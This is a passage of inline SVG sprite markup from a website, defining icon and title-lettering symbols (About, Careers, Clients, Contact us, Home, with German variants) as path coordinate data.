0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 